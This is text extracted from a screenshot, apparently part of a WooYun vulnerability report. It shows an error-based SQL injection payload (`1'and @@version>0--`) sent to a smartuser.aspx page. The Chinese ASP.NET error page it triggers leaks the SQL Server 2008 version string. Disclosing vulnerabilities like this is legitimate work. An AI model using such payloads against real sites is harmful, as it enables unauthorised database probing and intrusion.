 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) <br> Jul 9 2008 14:43:34 <br> Copyright (c) 1988-2008 Mic
在将 nvarchar 值 'Micros... × +
/repoort/smartuser.aspx?di=1'and @@version>0-
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /repoort/smartuser.aspx?di=1'and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败
www.wooyun.org